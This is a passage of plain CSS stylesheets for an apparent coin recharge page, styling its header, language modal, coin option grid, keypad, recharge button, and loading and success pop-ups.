    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #e0e0e0;
}

h1 {
    margin: 0;
    font-size: 18px;
}

button {
    background: none;
    border: none;
    cursor: pointer;
}

main {
    /* flex-grow: 1; */
    display: flex;
    flex-direction: column;
    padding: 10px;
}

.input-container {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 5px;
    color: #666;
}

.input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 10px;
}

.coin-icon {
    margin-right: 10px;
}

#coinInput {
    border: none;
    font-size: 16px;
    flex-grow: 1;
}

.keypad {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
    margin-bottom: 20px;
}

.key {
    padding: 15px;
    font-size: 18px;
    background-color: #f8f8f8;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
}

.backspace svg {
    width: 20px;
    height: 20px;
}

.total {
    display: flex;
    justify-content: space-between;
    font-size: 18px;
    margin-top: 10px;
    padding: 10px 0;
    font-weight: bold;
    border-top: 1px solid #e0e0e0;
}


#rechargeButton {
    width: 100%;
    padding: 15px;
    font-size: 18px;
    color: white;
    background-color: #ccc;
    border: none;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#rechargeButton svg {
    margin-right: 10px;
}

#rechargeButton:not(:disabled) {
    background-color: #fe2c55;
}


/* 充值加载中 */

.load-box {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 30vh;
    background-color: #ffffff;
    width: 100vw;
    box-sizing: border-box;
    position: fixed;
    top: 10vh;
    border-radius: 20px;
    z-index: 2;
}

.load-iframe {
    width: 40px;
    height: 40px;
}

.load-text {
    background-color: rgb(225, 236, 72);
    width: 85vw;
    min-height: 30vh;
    border-radius: 20px;
    z-index: 2;
    display: flex;
    flex-direction: column;
    justify-content: start;
    align-items: center;
}


/* 充值成功 */

.success-box {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100vw;
    box-sizing: border-box;
    position: fixed;
    top: 10vh;
    border-radius: 20px;
    z-index: 2;
}

.success-text {
    padding: 10px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    width: 90vw;
    min-height: 45vh;
    border-radius: 20px;
    z-index: 2;
    display: flex;
    flex-direction: column;
    justify-content: start;
    align-items: center;
}

.suc-circle {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    /* background-color: rgba(204,
            228,
            67, 0.5); */
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.suc-circle img {
    width: 100%;
    height: 100%;
}

.backBtn {
    width: 40vw;
    height: 50px;
    font-weight: bold;
    border-radius: 5px;
    background-color: #fe2c55;
    color: white;
    font-size: 18px;
    margin-top: 20px;
    padding: 6px 0;
}



/* 加载中2 */
.load-box-2 {
    width: 100%;
    max-width: 500px;
    box-sizing: border-box;
    padding: 0.4rem 0.32rem;
    border-radius: 20px;
    color: #aaa;
    background-color: #fff;
    display: none;
    /* 初始隐藏 */
    position: fixed;
    z-index: 1000;
    /* 确保在最上层 */
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.load-left {
    float: left;
}

.load-right {
    float: right;
}

.showheader {
    border-radius: 20px 20px 0 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #e0e0e0;
}

.back-button {
    background: none;
    border: none;
    color: #000;
    font-size: 16px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.back-button svg {
    margin-right: 5px;
}

.main {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    /* padding: 0 20px; */
    width: 100vw;
    background-color: #ffffff;
    border-radius: 20px 20px 0 0;
    height: 60vh;
    position: fixed;
    bottom: 0;
    box-sizing: border-box;
}

#ConfirmButton {
    width: 100%;
    padding: 15px;
    font-size: 18px;
    color: white;
    background-color: #fe2c55;
    border: none;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#ConfirmButton svg {
    margin-right: 10px;
}
</file>
<file: css/getcoins2.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    /* padding: 10px; */
    width: 100%;
    box-sizing: border-box;
    background-color: #fff;
}

/* headBar */
.top-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0px 5px 10px;
    box-sizing: border-box;
    background-color: #fff;
    border-bottom: 1px solid #e6e6e6;
}

.logo svg {
    width: 100px;
    height: 42px;
    margin-right: 10px;
}

.search-bar {
    display: flex;
    align-items: center;
    background-color: #f1f1f2;
    border-radius: 92px;
    padding: 12px 16px;
    width: 300px;
    margin-right: 10px;
}

.search-bar input {
    border: none;
    background-color: transparent;
    width: 100%;
    font-size: 16px;
    outline: none;
}

.search-button {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0;
}

.search-button svg {
    width: 20px;
    height: 20px;
    color: #a1a2a7;
}

.right-section {
    display: flex;
    align-items: center;
}

@media (max-width: 768px) {
    .hide{
        display: none;
    }
    .login-button{
        font-size: 12px !important;
    }
}

.upload-button {
    background-color: #fff;
    color: #000;
    border: 1px solid #cbcbcd;
    border-radius: 4px;
    padding: 8px 10px 8px 5px;
    font-size: 16px;
    min-width: 80px;
    /* font-weight: bold; */
    display: flex;
    cursor: pointer;
    margin-right: 16px;
}

.login-button {
    background-color: #fe2c55;
    color: #fff;
    border: none;
    border-radius: 4px;
    padding: 8px 16px;
    font-size: 16px;
    min-width: 85px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 16px;
}

.menu-button {
    background: none;
    border: none;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 24px;
    height: 24px;
    padding: 0;
}

.menu-button span {
    width: 4px;
    height: 4px;
    background-color: #161823;
    border-radius: 50%;
}

/* 语言选择弹窗 */
.modal-language {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    width: 300px;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    z-index: 1000;
    text-align: center;
}

.modal-content-language {
    display: flex;
    flex-direction: column;
    align-items: center;
}

#language-list {
    list-style: none;
    padding: 0;
    width: 100%;
}

#language-list li {
    cursor: pointer;
    padding: 10px;
    border-bottom: 1px solid #ddd;
    transition: background 0.3s;
    text-align: center;
}

#language-list li:last-child {
    border-bottom: none;
}

#language-list li:hover {
    background: #ddd;
}

#close-modal {
    margin-top: 15px;
    padding: 8px 20px;
    background: red;
    color: white;
    border: none;
    cursor: pointer;
    border-radius: 5px;
}

/* headBar end */

.container {
    width: 100%;
    min-height: calc(100vh);
    box-sizing: border-box;
    margin: 0 auto;
    background-color: white;
    border-radius: 10px;
    padding: 10px 15px;
    /* box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); */
    
}

.name-box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}

.name-box h2 {
    margin: 20px auto;
}

.inputCoins {
    min-width: 200px;
    border-radius: 2px;
    padding: 10px;
    font-size: 16px;
    margin-bottom: 20px;
    margin-left: 10px;
    position: relative;
    display: flex;
    flex-direction: row;
}

.inputCoins input {
    border: none;
    background-color: transparent;
    width: 100%;
    font-size: 16px;
    outline: none;
    padding-right: 30px;
    /* 为清除按钮预留空间 */
}
.line{
    height: 10px;
    background-color: #ebebeb;
    margin: 0 0 10px 0;
    border-radius: 10px;
}

/* 清除图标的样式 */
.clear-icon {
    position: absolute;
    top: 55%;
    right: 10px;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
    /* 初始不显示图标 */
}

.icon {
    width: 20px;
    height: 15px;
    color: #888;
}

.clear-icon:hover .icon {
    color: #000;
}

.recharge {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 20px;
}

.divider {
    height: 1px;
    background-color: #ddd;
    margin: 0 0 10px 0;
}

.tips {
    font-size: 12px;
    color: #fe2c55;
    margin-bottom: 15px;
}

.header {
    padding: 10px 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.header h4 {
    font-size: 18px;
    margin: 10px auto;
}

.coin-options {
    min-height: 35vh;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
    margin-bottom: 20px;
}

.coin-option {
    font-size: 20px;
    border: 1px solid #ddd;
    /* background-color: #f1f1f2; */
    border-radius: 2px;
    padding: 10px;
    /* min-height: 20vh; */
    text-align: center;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.price {
    font-size: 12px;
    color: rgba(0, 0, 0, .56);
}

.centerCus {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
}

.coin-option.active {
    border: 2px solid #f2bf1a;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    background-color: #f2c01a16;
}

.nameBox{
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 20px 0;
    /* border: 1px solid #ddd; */
    padding: 10px;
    border-radius: 5px;
}

.inputName {
    min-width: 200px;
    border-bottom: 1px solid #4a4a4a;
    border-radius: 2px;
    padding: 10px;
    font-size: 16px;
    margin-left: 10px;
    position: relative;
    display: flex;
    flex-direction: row;
    flex-grow: 1;
}

.inputName input {
    border: none;
    background-color: transparent;
    width: 100%;
    font-size: 16px;
    outline: none;
    padding-right: 10px;
    /* 为清除按钮预留空间 */
}

.payBox {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 20px 0;
}

.payBox img {
    margin-left: 3px;
    width: 30px;
}

.cashback {
    background-color: #e8f5e9;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 20px;
}

.footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    box-sizing: border-box;
    background-color: white;
    /* border-top: 1px solid #ddd; */
    padding: 10px;
    text-align: center;
    /* box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1); */
}

.left {
    /* margin-top: 5px; */
    margin-bottom: 10px;
    float: left;
    margin-left: 10px;
    color: rgba(0, 0, 0, .56);
}

.right {
    /* margin-top: 5px; */
    margin-bottom: 10px;
    float: right;
    margin-right: 10px;
    color: rgba(0, 0, 0, .56);
}


.buy-button {
    background-color: #fe2c55;
    color: white;
    font-weight: bold;
    margin-top: 5px;
    border: none;
    border-radius: 5px;
    padding: 15px;
    width: 100%;
    font-size: 16px;
    cursor: pointer;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
    background-color: #fefefe;
    margin: 15% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
    max-width: 400px;
    border-radius: 10px;
}

#pop {
    width: 100vw;
    height: calc(100vh + 1000px);
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    z-index: 1;
}

.show-box {
    width: 100%;
    height: 500px;
    background-color: #fff;
    position: fixed;
    border-radius: 20px 20px 0 0;
    bottom: 0;
    bottom: -500px;
    z-index: 2;
    padding: 0 0.32rem;
    box-sizing: border-box;
}

/* @media (max-height: 800px) {
    .show-box{
        height: 70vh;
        bottom: -70vh;
    }
} */

.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}


/* 输入金额 */
.showcontainer {
    max-width: 400px;
    margin: 0 auto;
    background-color: white;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    border-radius: 20px 20px 0 0;
}

.showheader {
    border-radius: 20px 20px 0 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #e0e0e0;
}

h1 {
    margin: 0;
    font-size: 18px;
}

button {
    background: none;
    border: none;
    cursor: pointer;
}

main {
    /* flex-grow: 1; */
    display: flex;
    flex-direction: column;
    padding: 10px;
}

.input-container {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 5px;
    color: #666;
}

.input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 10px;
}

.coin-icon {
    margin-right: 10px;
}

#coinInput {
    border: none;
    font-size: 16px;
    flex-grow: 1;
}

.keypad {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
    margin-bottom: 20px;
}

.key {
    padding: 15px;
    font-size: 18px;
    background-color: #f8f8f8;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
}

.backspace svg {
    width: 20px;
    height: 20px;
}

.total {
    display: flex;
    justify-content: space-between;
    font-size: 18px;
    margin-top: 10px;
    padding: 10px 0;
    font-weight: bold;
    border-top: 1px solid #e0e0e0;
}


#rechargeButton {
    width: 100%;
    padding: 15px;
    font-size: 18px;
    color: white;
    background-color: #ccc;
    border: none;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#rechargeButton svg {
    margin-right: 10px;
}

#rechargeButton:not(:disabled) {
    background-color: #fe2c55;
}


/* 充值加载中 */

.load-box {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 30vh;
    background-color: #ffffff;
    width: 100vw;
    box-sizing: border-box;
    position: fixed;
    top: 10vh;
    border-radius: 20px;
    z-index: 2;
}

.load-iframe {
    width: 40px;
    height: 40px;
}

.load-text {
    background-color: rgb(225, 236, 72);
    width: 85vw;
    min-height: 30vh;
    border-radius: 20px;
    z-index: 2;
    display: flex;
    flex-direction: column;
    justify-content: start;
    align-items: center;
}


/* 充值成功 */

.success-box {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100vw;
    box-sizing: border-box;
    position: fixed;
    top: 10vh;
    border-radius: 20px;
    z-index: 2;
}

.success-text {
    padding: 10px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    width: 90vw;
    min-height: 45vh;
    border-radius: 20px;
    z-index: 2;
    display: flex;
    flex-direction: column;
    justify-content: start;
    align-items: center;
}

.suc-circle {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    /* background-color: rgba(204,
            228,
            67, 0.5); */
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.suc-circle img {
    width: 100%;
    height: 100%;
}

.backBtn {
    width: 40vw;
    height: 50px;
    font-weight: bold;
    border-radius: 5px;
    background-color: #fe2c55;
    color: white;
    font-size: 18px;
    margin-top: 20px;
    padding: 6px 0;
}



/* 加载中2 */
.load-box-2 {
    width: 100%;
    max-width: 500px;
    box-sizing: border-box;
    padding: 0.4rem 0.32rem;
    border-radius: 20px;
    color: #aaa;
    background-color: #fff;
    display: none;
    /* 初始隐藏 */
    position: fixed;
    z-index: 1000;
    /* 确保在最上层 */
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.load-left {
    float: left;
}

.load-right {
    float: right;
}

.showheader {
    border-radius: 20px 20px 0 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #e0e0e0;
}

.back-button {
    background: none;
    border: none;
    color: #000;
    font-size: 16px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.back-button svg {
    margin-right: 5px;
}

.main {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    /* padding: 0 20px; */
    width: 100vw;
    background-color: #ffffff;
    border-radius: 20px 20px 0 0;
    height: 60vh;
    position: fixed;
    bottom: 0;
    box-sizing: border-box;
}

#ConfirmButton {
    width: 100%;
    padding: 15px;
    font-size: 18px;
    color: white;
    background-color: #fe2c55;
    border: none;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#ConfirmButton svg {
    margin-right: 10px;
}
</file>
